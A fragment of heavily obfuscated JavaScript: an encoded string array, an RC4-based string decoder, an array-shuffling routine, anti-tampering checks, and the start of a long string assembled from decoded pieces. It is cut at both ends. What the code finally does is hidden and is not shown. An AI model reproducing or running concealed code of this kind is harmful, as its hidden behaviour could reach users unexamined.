5BcSG','lmkBW4JcUH8','rSoEW7r6W6NcPCkjAa','WQmgeSkeFW','WOyzFa3cUW','wsJdKCk0hq','W4WenYVdIW','W4n5WO/dPSoM','WP3dSSoJW48A','FCkhWP8pWRO','WR8/Fw3cMW','WOGGAgNdGq','W4C7dbpdSG','wCohW4RcP8kC','WRSUDCkQW7a','hmo2W54XEa','WRS8rt3cTG','aCoVmgJdLq','WQbFeMiX','W7GvW4egWPq','WPuPWQrnWPa','W6GcW6HCtq','W7pcLeDHBG','qsFdJCkBjW','yJdcTmk2W6q','WQSRk8k2wq','fvtdHCkcW7O','BCkgW6n4WOW','DhVcLwDW','W6uKWQBcK8k4','WOvDlxqg','b8oSW74Guq','W7nNgMRcIa','WRamW7dcPSo2','bmk1W7jXsq','hdxcKCkkW50','imkAWOOKW6q','cSoIW4ZdJmox','W4L9WOVdHmoY','w8kGW7XKWQ0','W6SnF0NdRW','W6eqW6PlvW','eSkeW5zUFG','p8krW5xcTXm','pmobW6JdTSoG','WO3dOmo+W58r','W4pcRCoQW47cSq','rq/dQ8kIhG','WQqjtSkoCq','p8klW4RcRHq','k8k5W6n4W7O','W7epW50JWOO','wceqBmob','AZdcSCk3W7O','W6uWBf7dMq','WQ0mlmkNFW','W6ddHCo0WRpdPG','W5ekjdJdJG','tsuGWPtdMq','WRDFofG/','t8k+W6LmWQO','Ff9pWP3cPa','W63cVfShWRu','W6/cL8kiW5ldGG','Da0TqCoU','W4CXW6maWR0','W63cSmkhW63dHW','W79vrCksEW','W4qatJBcIW','frVcT8kPW4y','WRuEBSk5W5i','rteWWPlcSq','hSkCW4LJCG','WPjxWQHuWOO','p8kdW6XrW4i','W4X0sHZdLa','W7f0qCk/va','W6zLBsNdSW','W5e6W6XCBq','qfmXWPNdKW','W69eDIRdSW','W7z4D0P+','Dh7cNCktW7G','dCo6W6eTvW','cCo7l3pdUa','p8oci27dSW','BYFdQCkroW','W4iDa8kozW','FXSSqSoT','WRzmEY/dOa','WPddR8o0W5KT','qmkHW6TqWPu','kJhcOSkkW6i','WR8goSkOzW','fSkvW5DGBG','W4xcRCoQW5hcSG','zCkuWP4DWRO','WQieFmkUW5e','WO/dRmogW4uo','g8oYW7GMuG','r14ZWO7dLG','W4lcK1uRWO0','W7CCW6rmta','DSkhWPqzWRW','WOzqWPHQWQ8','W6yvW7vrsa','itxdO8k1W4q','W7rBCvvG','WOfmWOb+WQ8','W7HQzen4','kgibWRRdPW','W5myW7WGWRm','o8oloxtdQa','tfOdW7NdKa','W4JcLuKHWOy','W51AWOZdVmoI','ndKUWPNcLG','W7FcJSkmW5hdLG','tqhcU2X7','BSkFWOOPWOG','W7/dOSoRWOBdTW','W73dHSo7WRpdPq','W7qiacVdTq','W7nwW4RdRtO','W7LgAZ3dUa','W6/cGmkjW5ZdKW','DYm7WQVcQa','CmoYW4JcH8kL','W6C0W5enWOy','W6LpWRtdGmky','jmkkW65NW48','W67cOuSmWPi','WQuzvJtcLG','r1JcNLzG','sMqoWPRdQW','emkHW7frW5a','mmkNW7b2W7a','W7RcRmk0W4tcRW','W4ZcGvOOWPS','DetdUSknha','WPWMuL/cVq','W6T+g3lcJa','W4TRWQFdHG8','W7i1W5OnWOi','W4ahW4NcGmo5','WQ8nCCkMW40','amkZW6PSW6K','BMiIWPZdPG','hZxcM8k7W73dP38','WRvBArddKa','W7DzEZ5L','WOxdVCo6W4qj','W4fotbRdOq','EbKZr8oS','rINcV2fJ','WOjgaYRdTG','W7CYCfldUW','W7m+W4GgWPm','sMmkWOldQG','W7LvEdZdRW','WRKjy8kUW5e','j8ktW5JcOGK','yHG8wSo4','WO/dSCo/W4an','W7FdGmoRWR3dRW','pmkHW6z8W6a','W7VdICo5WQ7dTG','W4NcJKGOWOq','zrdcI8kiWO8','W7aLvctcSG','W4/cHKGMWOu','FHiCWP3cOW','nYJdGSktW4O','W5qvkIldJa','W63cG0r8ya','WO87rclcTq','W7iJhqZdSG','lCohW6JdV8oV','nIldV8k5W5y','gmkhW5zMEa','lr8YWP3cLG','W7K/WQ3cLSk8','W4LIxZ/dTW','pCoPd23dLq','W5zHubVdPq','WO0juuBcIG','W5vWWOVdHCoU','W4RcLK8MWOe','W5jIWQRdJXe','W4jJWP3dL8o1','qKHpWQpcQW','W6tcK8kuW4pcRG','taBcRJ11','WQzlBZ/dVq','q2tcUf9B','kSkLW6rMW6W','bqBcVmk+W5C','CSklWPehWQ4','zZBcMvPC','WPKjkvJcGa','W5LneNNcQa','qd7dISkSha','WPDgWOj2WQC','ESk9W61zWRu','W6CGD0NdPG','W5pcOSo6W4pcQG','yCkiWOWjWRW','nsddP8kKW58','oSoHW7KfEG','sSkuW4H6WPa','WP5zl3Ki','Dc7dO8kppa','WOJdOSoLW4ik','xSkGWP4QW5e','W6CNWQlcNCkW','WQfoWPPFW4u','W6yXW7CpWPy','c8osjrVcLq','W7dcHmktW5VdLa','W4lcOCo+W4NcRG','CdpcKe5y','r0eDWRJdKa','W7LxzdRdPW','hHldJ8kQW7W','hmkMW5vMW4q','lclcLCkhW6i','zJdcI1Lq','W4n7t1D8','WRGglSkWDq','WPjEWRTQWRC','eCkrW5vSCq','W7K9WQlcJCk5','W4dcNxrZtG','fJddOCoThW','WQqhjCkerq','W4eRor3dUq','W63cM8kEW5RdIa','WPK2DKNcQa','WOy8WP0wWPm','WP8YDLVdOG','trhcMLLD','W5ygW4hcGmo9','W4nXqCkBEG','WOKWWR/cMCoD','lqa2WOZcJW','WQCGWPVcMmo/','dWi6WPlcVW','emooWPTkiq','nSokWR9jhG','Fc/dU8kmpa','W6b9A1vT','WQ8bCSkUW5e','W64Naq7dQa','oCkVW69KW6G','orW+WP7cGG','W700D1ddPq','BHC3wSoa','fSkKW4zyW7u','W4DFt3fa','WPugDLRcMW','qfhdS8kqiG','v8kXWOSKW4u','W60HWRJcImkG','WRmMrCkGW6e','uhf+WONcHa','WObgpxSz','WP/dR8oNW44y','aCofW4H2W6a','xCkQW6XtWRS','W4r6WOBdQCkn','W4BcT8oPW5NcRq','aHBcOCkWW5C','W7vfyYJdPa','W7/cTCkKW4dcUq','W7LjAt/dUG','DYpdR8kzjW','WPtdSSoSW4uo','W6DhcgJcJa','W7DTzLDR','aCoxWP/dOmo9','mI/dV8kXW5S','jSkCW4VcSGu','WQqiESkLW5y','WQ5mFY/dTW','W6D7zvrM','W4hcV8oVW7JcIG','W7/cMSkRW7NdIa','W7q+W58DWOu','WQKxkmkWDa','AZ3dU8kwkW','W6ncCZFdTW','W4WzW4hcLSoQ','WOfzlMik','W6JdH8oxWO3dPa','vcCMWQNcKG','W63dJ8o1WQ3dQa','WRDffMmM','uru5WR/cTG','W6XkzJVdUq','W7GWWQVcMCk8','WO4OE2pcGq','kIvAWRxcNa','W7RdOSoNWONdSW','ECo4W4pcPSkA','WORdRmoGW4Sl','W7nWmgVcRG','uKDoWQ3cQa','W4GfnJ3dNG','W5eLvchcSG','W7S0W4axWO8','hSkEW4LhW7u','WRPAeLiZ','W7FcP0uQWQ4','W7K3F3ldUq','W6pcNSoQWQldRq','DHGMuCo/','pSo0W5lcMXi','WPftnMaq','gSkhWQG4WRW','zZZdOmknpa','WOxcJmkqWQxdVa','cSo7WP9Goq','WQ0fFSk0W4C','k8oSWQbbiG','W6/cM3CKWRW','iGyAWQJcNq','W5v9ymkphG','WPtdUCo3W54b','mSkrW4xcVrq','W4ZcOKn8tG','W43cMe0GWPe','WPddS8kFWR3cVa','rCkIW6PsWPy','yCklWQfAWQu','WOrdFdJdHq','WQ0vFmkaW5e','W4j7ACkueW','W7fNf2/cHG','EcBcSSkHW6y','W5BcGuuGWOK','WPe3vLBcVa','W4NcTCkhW4VcJW','W5VcL8kDWQxdVG','W6BcL2SlWRG','gSo3W70WuG','rCkXWPmSW4u','c8oaWRyicq','W6PmqsZdTG','iSowjNJdTG','W7T8fNZcJG','WPnulwmq','mCkyW5tcRWu','pc7dPmk0W5u','W6TYAu96','W69VgMJcGa','W4dcOmkZW4tcRa','bSkEW4JcPqe','W596WOBdJ8oI','jSoamMxdOG','W7BcI8k2W4ddGq','kmkwW5lcVHu','EetdLCkVbG','W4j4EmkucW','WRPPW4RdKtW','a8k4W6/dQ8oN','uN9HWQ7cPq','WO/dVCoNW4ul','W71/BCkVbW','W6xcPCkNW4hcVG','jZJdPCk1W4O','W57cQ8o3W5lcQq','jCo+W6/dISox','W4GUWQ/cMCkL','WPKVseFcOq','WQSGWOBcJ8oG','WOqeWOtcNmoC','W5DTWP3dH8oN','iCkdW6SAW4a','W7aKCvJdOa','W7FcJ8kLW4tdOW','kCk6W6jJW6S','W6ddLmoMWQ7dQG','gGJcPSkSW5i','lmkdW5tcUqa','W7dcU00SWPm','W6WfWOJcUCk6','bSkeW51LAq','rg3cTfbk','W7D+bgFcIW','Ca4SxSoS','EmkyWRqeW4C','wG0NWOZcGW','W7hcMe5UyG','aSk6W7zrW5a','lCoil2BdSG','W5VcO2Xeqa','W41IowtcHa','t8k3WOqOW5G','W4lcU8kIW5tcVW','W7lcS8kSW5tcQq','qSk8WPyLW5i','W4pcSSoYW5/cSW','W4GuW5RcHmo8','xZldUSkpfq','emoZW7KKvq','W7ZcMff3DG','W4VcL8kXW4VcUa','sGVdLmk1ga','BCkOW6L1WPa','WQJdJSo2W44a','kJhdQ8kOW58','WRjgAY/dRa','W5JdMSo3WQFdNq','W67dM8oWWRldQG','W69hW4RdOq4','W4HsvCkmbG','q0ryWRJcPa','fSoeW5/cHCkM','wffiWQlcUq','WQeMWO3cMCoH','zI3cTSk8W7y','x8kqWRFcOmkB','E8o9W5lcLmkW','WR4hWQpcHmoE','W40PuSkWW7a','sSomW53cN8k4','wSkLWQiRWPe','WPrDW5BdR8kcW5lcSxfpoG','W4mfks/dKG','zIJcTmkUW78','WRKkvSkpW7a','W75XghhcLG','W63dJCoBW6RcQW','WQOulSkRyq','qL01WRddQq','W4yiltJdMW','W4LMECkpaq','WQmKWPtcISo8','W5FcV8o4W5tcVq','W5hcSmkJW5JcQG','W5lcSCkmW6VcJW','W7CFW7LhvG','WQT4AXldLW','W6HlW6DvWOS','q2FcI3zq','bCoiW6LQkW','sXpcTCkBW5W','W5FcISomW7xcMa','WRldI8o9W6mn','W554Bmkneq','W7aaW5ZcOmo+','WOZdT8oTW4Ok','ah7cTSklW5W','WRTymxiE','W5JcOmoXW57cOq','W4LVDmkrEW','zSkCWOqaWQC','W4PDqNDI','W459WQNdHmoy','WQ8lDCk3W4y','gCoctM3dLa','W7HRe3/cKG','gCkpW5TKEa','W6KvW6fBva','WPtdKmo7W6Kz','W5BcJKqSWPm','y2qEWP7dTG','rZtcQSkcW4e','oSoDjMRdRG','wCk+W7rvWQO','W6aSW4dcOSoh','W63cP2OmWRW','FCk4WP8oW54','W7K5WRBcHCkS','W7XTdNlcLa','WR0+WPFcG8o8','kGddNSkWW4i','W4BcQmo/W5lcRG','orq2WPhcHG','pmkkW5BcOWK','W6nSnWBdRG','W6ddLCooW57cKG','uCkmW6KtWPi','ACoNW5FcKSkJ','W7ZcHMLaxa','W5a8W4XBFW','W7zxrZtdLa','WRL8F8onW6K','FgvpWOlcNq','W77cSmk2W4hcQq','jCorW4SFAW','W40OrCkeWR8','W63cKfiYWOq','W4mfW4tcHCoJ','DKmHWRhdTa','C8oKW4ZcHmk+','DbWXuCoI','W7pcPfSkWQW','qhJcVf9m','b8kUW75pqa','mmo5WQbOiW','oSkmW5/cPru','W4hcTCoVW5JcOa','ysRcOCk9W7a','WP3dTCoIW4yb','WOKSrIJcRG','oYpdS8kLW5a','WOzmWOPXWQC','Fs/dSmkina','W6vezY/dHW','W6VcI8kcW4FdHa','W6D8DL9R','qSo1eKFdTa','omornwRdVq','zcRcVCkiW7e','xNRcQ1Hm','zcNcJLDC','Eru9WR7cOq','W6FcRSkJW4ZcRG','nCoCj2RdVq','W73cLubLDq','W4TJz2/cLq','W5lcRCo4W5tcOa','WRHudL8X','bbyLWPhcNW','WQ0klmk3CW','W6ddL8oSWQhdUq','WOJdLmoAW4mG','WQ8DmCkUCa','fSkkW4H4ra','W7JdJSo1WRpcHW','b8o4WPrGkq','W63cK8kJW7xcUq','WQrKiK8A','W5FcPmoVW4JcVq','W7NcK05Izq','W5jNgvddMa','omk7WOLKW6O','o8khW4DLqa','WPKHvvBcPa','WQGRuJBcSW','W40tjt7dMG','sSoFW43cPCkv','ArZcV2fJ','hrJcVCk1W5O','W7P7W6fMW48','EG4Oq8oT','v8o9W6VcKSk/','v3uEWP/dQa','o8kIW61IW6G','rCksW4LNWPC','W64+W7WVWQi','W7fBC8k/eq','d8oiavldSa','s1tdH8kfW4u','aCk6W754W6a','W4Gmns/dKG','lSk7W5RcOJq','pSkdW4RcTrC','amkMW4H7W6G','ymkeW6f1WOO','WQK9CmkAW6y','w3lcSLPi','W4b6WO7dGCoH','WQbbxXVdVa','WRNdSSkaW4KA','kCobW7ldP8oL','WP40t0hcOa','BSoPW5pcGSkM','WRLLfg8g','DfCoWPZdKW','yGq8xCo+','ibySWORcJW','W602W4OfWPq','W4LWWP3dHCoW','W6uLWRtcK8kN','W5FcHfjZrG','EtlcSx9q','W51VymkDBG','W4dcG8kuW6VcNG','W7/cMmkrW57dLW','W4fXzSkEzq','W6eYwutdUq','WRScvSkrW6e','gdpcHmkdW7O','uxDPWOldVW','W58jw1xdVW','W7mwW7DnsG','W4DlysJcJG','hmoRWP5Tcq','mrldJ8krW5m','W7qUWQtcKmkL','rhZcTKnu','WRq/DCk3W40','W48CW5JcL8oM','lSkDW5BcPq8','WOW1umoyWQO','wmkeWRmCWPu','WPeGySoyWQO','CK8XWP7cKW','r2auWOtdVW','WQeJrslcPG','lmofW7FdRSo3','BY3dMSkkiq','W4uUtsFdHW','d8oVW48yuG','nCo+WOndgW','iSkFWQFcPbm','W6CvW65Asa','W4i9k8kVwa','qCkzWQK5WQq','W5zLDCkCca','WQNdI8okW7qr','W7C/W5CmWOG','bCknW5L2zq','dSoPWPr0mq','WQfozthdTG','WRm8WPBcNSo8','W7aqW4fUrG','c8oMWPDPjq','pmkEW6n6W40','WRWpnCkJzW','mGyJWP/cIG','frVdNSkWW5m','W7zhd0ZcGG','E8keW5j4WPK','W6tcH8kkW5ldKa','W4f/E8koza','W5ampdNdHG','W5uaWPxdMSo/','W75FACk/ka','WPKgWPxcJCo2','sSk+W69EWQa','aSo7W6y8sa','W4r/W6FcOmoB','CHBcKgnA','dmkrW4vTCG','W75JsCkola','wCkJWOKLW58','m8ojW7raWPu','W5n9WRBdHGa','W5zuWOBdGmo1','b8oKW7ZdQCoU','vSkXWP4gW4e','W6dcNg1xEq','W5rnyZBdUa','BrSQsSo3','W7NcIvjvBa','WRCezSkHW44','kSoliM3dRq','W6O/W4JcNmou','W6nyEmk0aa','nCk8W6GrW7K','jJ3dU8k5W5a','pCk5W5pcSYK','rwFcS0bb','WODup3eq','W4RcP8kbW6pcVW','W6VdH8oKWQJdTa','WPveWOzGWRi','o8kcW53cUqO','z8oYW6aAAG','cXtcPmk1W5m','W7vWa8kKAG','iGeNWO3cLq','v0z6WOFcNW','W4LRF8kKtG','nCoBW6pdO8o5','nGa/WORcNa','j8oHW6iyCq','W7qkE3ZdPW','W4LyFrpdOq','W5aYW50jWOO','bmkoW5HGCa','F8kAWPanWQO','WR8NwspcRq','W6SLW7OvWP0','CfpcINXp','W4HWqSkLFW','W6jjzdVdRW','tcldU8kAoG','W5nMDSkwcG','smk8WOq2W5O','Aq3cGSkwpq','tbJcL8khjq','laNcN8kSW4m','xSkUWP8XW5K','WRGIrJ7cTW','WR4HwYxcJq','W6r9zu5L','v3mqWO3dQW','WPGiAgVdLa','yGaTt8o6','W5CeW4/cMmo8','xSk9WP4RW5e','imkzW4NcRXq','WQ0/mCktrG','W6eNW6LCtW','W6v6s2zj','W5DLWQ/dLqe','W7DvyZVdPW','ChLeWO3cOq','CsVcN0Lg','nmkMW49rW7q','W5BcK11Lxa','j8kmW4BcUr4','WP5lWPL1WRW','WRypomkXyW','WOqAWOFcPSo4','W6JcM01TyW','W5adW5xcLSoP','WPHjWOHWWQy','W6WFW65xxq','W7nuqmoWeG','W6BcS8k5W4NcUW','W6HYghZcLq','WPWTqf/cRa','WOtdR8o4W6qk','BSkjWOOeWRi','W6VdQL8Ayq','kmoIW7ufEG','kmk5W4NcMsS','WRrkAtpdTW','WPe+teJcTG','kCk3W6NcUYG','WOWHEZ3cJa','WOieuCkTW4m','WRD4g0ur','v0fdWQdcVG','CmoFW5VcGmk5','WPmTxLRcQq','emo8W6q7xa','W4fTECkjza','gsWlzmku','fWFcUCk1W4u','wuvMWPRcVq','jb0hWRtcJq','WOyfEmonW5i','WQG3xJVcPa','W5eaFCoLuq','WReEz8kKW50','ntxdVSkcW7G','FXu2rSoH','W4C8W45Vxq','W4aHgI3dMa','mJJdR8k9W54','W7qMW4GMra','kmoxW5ldH8oI','hCoUW6i6va','W67cV8kIW4VcVq','W45bzJFdOq','BLeFWOpdSa','W77cGLzYFG','W5tcM0CZWP0','EYldRCklkW','WO5UAHpdKq','WOyzvqBcTG','b8k4W7DrW7m','W4C7DsZdSG','WQa9WO/cHmoJ','W6vAEdpdPa','zWeIw8oU','DYNcMf5d','W6FcN0qlWRC','W4PKWQJdIrG','zv0QW6ZdPW','W7X2BSk/Dq','W6ZcGvyqWOW','mmkzW7zrWO0','W5ZcOCoUW7pcJG','W7bLpwRcTq','W4CDW5FcHmoG','W598Cmknda','eSkTW5ngW7e','lmomWPbhkq','WRfXkfSM','WQvhAdpdRq','ASoGW7hcMSkY','W5RdISocWPFdMq','pmkmW5lcTqu','rCkVWPuTW4C','W7lcRSk8W57cQW','W7hcI8kbW5ldNW','W4ykW77cOCoQ','W57dI8oVW57dUa','zdhcI8kiWO8','bSo7WPz+kW','W53cGmoZW4/dKa','WP41vKtcTW','oSomjW7dRa','fSo+WPPNia','W4SbjJRdMG','W5qrpZNdMW','BMSiWRtdUG','W4S6W4DwEW','r23cLLzQ','o8k4W6TIW7O','W4tcK0iVWOq','WR4ee8kVwa','W6yiW4RdRWS','W5efiIRdJa','W6GPW4ibWPq','WOeDcmkczq','W5b4eKZcOa','DhNcLvvw','FCkGW4z9WQS','dmkkW4z7zq','WOVdR8oOW4KA','W4b9AmkACG','W6JcGKz9Ca','D8kaWPacWQq','bSooWR5JlW','aSoGW709tW','W7jcyc/dSW','WQiAWONcKCoa','uhqJwCkb','g0FdJ8oDWOFcOhSRW742hCke','D8oLW5VcGmk+','CJ0qF8oo','iCk2W6JcNHq','W7mXCvNdPW','W6etwsBcHa','yH4Iumo2','WOWEBSkrW6m','W7BcMfv5Cq','i8oKWPqDiq','W68wgGFdJG','W7pcHL1Iyq','W6ZcMfrUDW','W7BcI1XTBG','WPbtWPTWWRy','a8oHW77dRSky','W4NcO1qmWO4','WQH5DdldQG','Bc/cIfDz','WOlcRCooWPddSG','c8oiW6Kibq','cmoZW67dM8o4','W7i2zfJdIW','W5O6W7OIWQy','CcNcLePr','W6mTWRtcMCkW','gCopou7dUG','W6ZcUI0QWRC','W4r4WOtdPSo5','mHSUWONcLa','jcpdUSkrW5y','WPhdTCo0W5OF','aXxdPCkQW5i','WRaqzSkUW4u','W5D2WRtdKqa','W4NcHeaXWPG','W43cOCo7WRxcSq','gdhdQCkXW4C','r8keWPCLWPm','zGmWx8oQ','WPSIs0lcRq','r2vgWRdcOW','DI4JWRJcVa','uxVcQx1W'];function _0x7619477d(a,b){a=a-0xe4;var c=_0x7619477c[a];if(_0x7619477d['jbgkGL']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7619477d['ivEKMg']=h,_0x7619477d['gAkPxg']={},_0x7619477d['jbgkGL']=!![];}var e=_0x7619477c[0x0],f=a+e,g=_0x7619477d['gAkPxg'][f];if(g===undefined){if(_0x7619477d['YfamQl']===undefined){var i=function(j){this['UGIfJd']=j,this['YvfdaJ']=[0x1,0x0,0x0],this['Eitlua']=function(){return'newState';},this['OlMHFJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dYjyah']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['mZLiEc']=function(){var j=new RegExp(this['OlMHFJ']+this['dYjyah']),k=j['test'](this['Eitlua']['toString']())?--this['YvfdaJ'][0x1]:--this['YvfdaJ'][0x0];return this['OeiKqG'](k);},i['prototype']['OeiKqG']=function(j){if(!Boolean(~j))return j;return this['iaiaVS'](this['UGIfJd']);},i['prototype']['iaiaVS']=function(j){for(var k=0x0,l=this['YvfdaJ']['length'];k<l;k++){this['YvfdaJ']['push'](Math['round'](Math['random']())),l=this['YvfdaJ']['length'];}return j(this['YvfdaJ'][0x0]);},new i(_0x7619477d)['mZLiEc'](),_0x7619477d['YfamQl']=!![];}c=_0x7619477d['ivEKMg'](c,b),_0x7619477d['gAkPxg'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7619477d;while(!![]){try{var c=parseInt(U(0xc56,'BKDL'))*parseInt(U(0xf9a,'qn]Q'))+-parseInt(U(0x19d,'g&In'))*-parseInt(U(0x659,'WPQk'))+-parseInt(U(0x2f6,'BKDL'))*parseInt(U(0xc24,'WPQk'))+parseInt(U(0x12c8,'*NwI'))+-parseInt(U(0xf79,'IbY7'))+parseInt(U(0xbbb,'4Xa('))+parseInt(U(0x80f,'#$Fe'))*-parseInt(U(0xc09,'4lEd'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7619477c,0x6ebde),!function(){var V=_0x7619477d,c={};c[V(0x82e,'Vl$4')]=function(w,z){return w<z;},c[V(0x402,'7G)G')]=function(w,z){return w!==z;},c[V(0x704,'7G)G')]=function(w,z){return w===z;},c[V(0xd5f,'Emwn')]=function(w,z){return w+z;},c[V(0x54c,'fOz!')]=function(w,z){return w*z;},c[V(0x2e2,'CJLK')]=function(w,z){return w-z;},c[V(0x7e1,'4lEd')]=function(w,z){return w<z;},c[V(0xe03,'CJLK')]=function(w,z){return w-z;},c[V(0x1080,'auI^')]=function(w,z){return w!==z;},c[V(0x9db,'4lEd')]=function(w,z){return w===z;},c[V(0x7af,'[IDB')]=function(w,z){return w===z;},c[V(0xe9c,'yp7h')]=function(w,x,y,z,D,E,G,I,Q,R,T){return w(x,y,z,D,E,G,I,Q,R,T);},c[V(0xc17,'6@aD')]=function(w,z){return w||z;},c[V(0x1121,'qn]Q')]=function(w,x){return w(x);},c[V(0xd7b,'Pzzt')]=function(w){return w();},c[V(0x1186,'JYo9')]=function(w,x,y,z,D,E,G,I){return w(x,y,z,D,E,G,I);},c[V(0x69e,'mM9Q')]=function(w,z){return w!==z;},c[V(0x1374,'6K5!')]=function(w,z){return w!==z;},c[V(0x134c,'qn]Q')]=function(w,z){return w!==z;},c[V(0x25c,'exNx')]=function(w,z){return w!==z;},c[V(0x2b5,'NgbE')]=function(w,x,y,z,D,E,G){return w(x,y,z,D,E,G);},c[V(0x1410,'4Xa(')]=function(w,z){return w<z;},c[V(0x570,'cgc1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x925,'Emwn')]=function(w,z){return w||z;},c[V(0x641,'*Ahq')]=V(0x1dc,'auI^')+V(0x16e,'Kl%L')+V(0xe5b,'cgc1')+V(0x576,'q]^Y')+V(0x146d,'IbY7')+V(0x375,'kfyk')+V(0x19a,'n7S8')+V(0x8bc,'BKDL')+V(0xafa,'xlaH')+V(0xf82,'9eG8')+V(0x8e2,'WPQk')+V(0x128c,'Pzzt')+V(0x122,'Vl$4')+V(0xf26,'g&In')+V(0x124b,'q]^Y')+V(0x11ef,']mP4')+V(0xe49,'mM9Q')+V(0xcfb,'JYo9')+V(0x37f,'aN)M')+V(0x44f,'7G)G')+V(0x895,'NgbE')+V(0x2ca,'cgc1')+V(0x4a7,'FL5w')+V(0x3f8,'xlaH')+V(0x757,'Pzzt')+V(0xae6,'5Zy1')+V(0x12de,'6K5!')+V(0x480,'o1U[')+V(0xc60,'3#])')+V(0x655,'exNx')+V(0x5a2,'BKDL')+V(0x95e,'BKDL')+V(0x12b7,'eHsH')+V(0x679,'kfyk')+V(0x9d7,'CJLK')+V(0x531,'$xh9')+V(0x166,'xlaH')+V(0x2ed,'cgc1')+V(0x7ca,'ZVO)')+V(0x7c5,'mM9Q')+V(0x9a5,'*zvu')+V(0xfbf,'6@aD')+V(0x27a,'5Zy1')+V(0x12e3,'T^zC')+V(0x1219,'cgc1')+V(0x1179,'*Ahq')+V(0x6ea,'*Ahq')+V(0x137,'ag*h')+V(0x1025,'Vl$4')+V(0x4c2,'#$Fe')+V(0x1350,']mP4')+V(0xdd2,'*zvu')+V(0x604,'BKDL')+V(0x719,'kfyk')+V(0x7fb,'cgc1')+V(0xff2,'Kl%L')+V(0x148f,'WPQk')+V(0x218,'Kl%L')+V(0x9d6,'Iu]!')+V(0x650,'9RHK')+V(0xf9b,'exNx')+V(0xb6b,'q]^Y')+V(0x38f,'9eG8')+V(0x4dc,'qn]Q')+V(0xa12,'kfyk')+V(0xcd4,'$xh9')+V(0x4d4,'BKDL')+V(0xeed,'yp7h')+V(0x476,'fOz!')+V(0xb94,'ZVO)')+V(0xc5c,'3#])')+V(0xd80,'Kl%L')+V(0x39f,'g&In')+V(0x26f,'aN)M')+V(0xf1e,']mP4')+V(0x109c,'4lEd')+V(0xfac,'#$Fe')+V(0x765,'[IDB')+V(0x624,'cgc1')+V(0xfaa,'7G)G')+V(0x5b8,'fOz!')+V(0x9ac,'fOz!')+V(0x72d,'6K5!')+V(0x142b,'Kl%L')+V(0xf9d,'4lEd')+V(0x892,'cgc1')+V(0x874,'CJLK')+V(0xce3,'Iu]!')+V(0xe78,'o1U[')+V(0x293,'Emwn')+V(0x6d2,'ag*h')+V(0x5ff,'exNx')+V(0xea8,'FL5w')+V(0x1258,'auI^')+V(0x1387,'yp7h')+V(0x1130,'NgbE')+V(0x822,'g&In')+V(0x5d4,'kfyk')+V(0x1224,'$xh9')+V(0x10f2,'[IDB')+V(0x5c1,'yp7h')+V(0x88b,'Q4Gs')+V(0x9c0,'qn]Q')+V(0x1083,'n7S8')+V(0xa26,'yp7h')+V(0x66f,'ag*h')+V(0xd3d,'Emwn')+V(0x13b6,'4lEd')+V(0xcd7,'*zvu')+V(0x7de,'aN)M')+V(0x8a8,'4Xa(')+V(0x961,'o1U[')+V(0x1443,'FXFy')+V(0xc4e,'mM9Q')+V(0xc4b,'cgc1')+V(0xba3,'o1U[')+V(0x846,'n7S8')+V(0xc77,'IbY7')+V(0x1c7,'aN)M')+V(0xff4,'Iu]!')+V(0x1455,'IbY7')+V(0xe61,'7G)G')+V(0x4df,'CJLK')+V(0x138c,'[IDB')+V(0xc20,'Emwn')+V(0x1494,'iTr9')+V(0xae7,'FXFy')+V(0x851,'*Ahq')+V(0xfe4,'4Xa(')+V(0xfa,'baoz')+V(0x403,'Iu]!')+V(0x10db,'[IDB')+V(0xe8,'$xh9')+V(0x270,'eHsH')+V(0x1319,'ag*h')+V(0x578,'$xh9')+V(0x11e2,'6K5!')+V(0xc9b,'6K5!')+V(0x9a2,'NgbE')+V(0x964,'o1U[')+V(0x769,'iTr9')+V(0xf88,'kfyk')+V(0x5f5,'*NwI')+V(0xa8a,'JYo9')+V(0x4d2,'*Ahq')+V(0x825,'o1U[')+V(0x749,'fOz!')+V(0x43a,'g&In')+V(0x1301,'$xh9')+V(0x169,'*NwI')+V(0x946,'baoz')+V(0xf0f,'o1U[')+V(0x13d3,'Emwn')+V(0xa8d,'FXFy')+V(0x2c1,'9RHK')+V(0x132,'FL5w')+V(0xfa6,'iTr9')+V(0x6a7,'auI^')+V(0x4e7,'Q4Gs')+V(0x4f4,'Vl$4')+V(0x1207,'Iu]!')+V(0xa36,'9RHK')+V(0xc44,'g&In')+V(0x10d1,'6K5!')+V(0xbba,'#$Fe')+V(0xf61,'eHsH')+V(0x6be,'7G)G')+V(0xd34,'fOz!')+V(0x12ec,'g&In')+V(0x1487,'WPQk')+V(0x1006,'JYo9')+V(0xb97,'g&In')+V(0x4c0,'ag*h')+V(0x4c3,'g&In')+V(0xf89,'Vl$4')+V(0xefe,'*Ahq')+V(0xf0d,'NgbE')+V(0x144a,'Vl$4')+V(0x3d1,'o1U[')+V(0x3d8,'#$Fe')+V(0x522,'ag*h')+V(0xf9f,'cgc1')+V(0x37e,'WPQk')+V(0x108f,'[IDB')+V(0xd6a,'ZVO)')+V(0xd12,'kfyk')+V(0xbae,'*NwI')+V(0x3fb,'Iu]!')+V(0x144e,'FXFy')+V(0x102b,'JYo9')+V(0x473,'g&In')+V(0x7c4,'xlaH')+V(0x11ee,'iTr9')+V(0xac2,'exNx')+V(0x1251,'9eG8')+V(0xa65,'FXFy')+V(0xfab,'*z